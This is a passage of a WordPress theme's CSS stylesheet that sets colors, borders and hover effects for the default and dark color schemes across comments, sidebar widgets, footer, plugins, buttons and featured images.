.scheme_default .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_default .comments_list_wrap .comment_counters, .scheme_default .comments_list_wrap .comment_date, .scheme_default .comments_list_wrap .comment_time {
	color: #919191;
}
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #521c43;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #151414;
}
.scheme_default .comments_list_wrap .comment_counters a{
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #606060;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #521c43;
}
.scheme_default .comments_form_wrap {
	border-color: #e8e8e9;
}
.scheme_default .comments_wrap .comments_notes {
	color: #919191;
}
.scheme_default .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #919191;
}
.scheme_default .post_item_404 .page_description {
	color: #606060;
}
.scheme_default .post_item_404 .go_home {
	border-color: #151414;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #e8e8e9;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e5e5e5;
}
.scheme_default.sidebar a {
	color: #ffffff;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #1d1d1d;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #ffffff;
}

/* Lists in the widgets */
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}
.scheme_default.sidebar ul > li:before {
	background-color: #ffffff;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #1d1d1d;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #ffffff;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #1d1d1d;
}

/* Calendar */
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #151414;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #1d1d1d;
}
.scheme_default .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default .widget_calendar tbody td a:hover {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #ffffff;
}
.scheme_default .widget_calendar tbody td a:after {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today:before {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #72cfd5;
}
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f3f5f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #151414;
}
.scheme_default.sidebar .widget_categories li {
	color: #1d1d1d;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #919191;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #521c43;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #ffffff;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #919191;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
	background-color: #521c43;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #606060;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e5e5e5;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #ffffff;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #ffffff;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #ffffff;
}

.scheme_default .footer_logo_inner {
	border-color: #e5e5e5;
}
.scheme_default .footer_logo_inner:after {
	background-color: #606060;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #606060;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #ffffff;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}

.scheme_default .footer_copyright_inner {
	background-color: #ffffff;	
	color: #151414;
}
.scheme_default .footer_copyright_inner .content_wrap {
	border-color: #e8e8e9;
}
.scheme_default .footer_copyright_inner a {
	color: #151414;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #521c43;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #606060;
}


/* Third-party plugins */
.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #151414;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #521c43;
}
.scheme_default .sidebar .widget .widget_title a,
.scheme_default .sidebar .widget .widgettitle a,
.scheme_default.sidebar .widget .widget_title a,
.scheme_default.sidebar .widget .widgettitle a {
	color: #ffffff;
}
.scheme_default .sidebar .widget .widget_title a:hover,
.scheme_default .sidebar .widget .widgettitle a:hover,
.scheme_default.sidebar .widget .widget_title a:hover,
.scheme_default.sidebar .widget .widgettitle a:hover {
	color: #521c43;
}

.scheme_default .sidebar .widget .widget_title,
.scheme_default .sidebar .widget .widgettitle,
.scheme_default.sidebar .widget .widget_title,
.scheme_default.sidebar .widget .widgettitle {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}


.scheme_default #recentcomments .comment-author-link {
	color: #151414;
}

.scheme_default .widget_calendar th {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:after,
.scheme_default .author_bio .author_link:after,
.scheme_default .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #521c43;
}
.scheme_default .post_item .more-link:hover,
.scheme_default .related_item .more-link:hover {
	color: #521c43;
}

.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #521c43;
	color: #ffffff;
}

.scheme_default .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_default .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_default .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_default footer .elementor-section .sc_layouts_item_details_line1 {
	color: #151414;
}
.scheme_default .post_content .sc_layouts_iconed_text_icon,
.scheme_default footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_default .wpcf7-form label {
	color: #151414;
}

.scheme_default .wpcf7-form div .select_container:focus:before,
.scheme_default .wpcf7-form div .select_container:hover:before,
.scheme_default .wpcf7-form div .select_container:before {
	background-color: #ffffff;
}
.scheme_default .wpcf7-form .icon-time:after,
.scheme_default .wpcf7-form .icon-date:after {
	color: #521c43;
}

.scheme_default .ui-datepicker th,
.scheme_default div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-title,
.scheme_default .ui-datepicker .ui-datepicker-prev,
.scheme_default .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-prev:hover,
.scheme_default .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_default .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_default .ui-timepicker-div .ui_tpicker_time_label,
.scheme_default .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_default .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .ui-datepicker-buttonpane button:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default #ctf .ctf-author-name {
	color: #151414 !important;
}
.scheme_default #ctf #ctf-more:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_default .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_default .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_default .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #151414 50%) no-repeat scroll left bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 100% 210% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #151414 50%) no-repeat scroll right top / 100% 210% #151414 !important; }

.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #919191 50%) no-repeat scroll left bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 100% 210% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #919191 50%) no-repeat scroll right top / 100% 210% #919191 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d1d1d 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll left bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 100% 210% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #e5e5e5 50%) no-repeat scroll right top / 100% 210% #e5e5e5 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #521c43;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #521c43;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #151414;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #521c43;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #521c43;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_default .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #131217;
}
.scheme_dark {
	color: #99989a;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d4a48c;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #ce172d;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d4a48c;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #7b7a7a;
}

.scheme_dark code {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d4a48c;
}
.scheme_dark code a:hover {
	color: #ffffff;
}

.scheme_dark a {
	color: #d4a48c;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
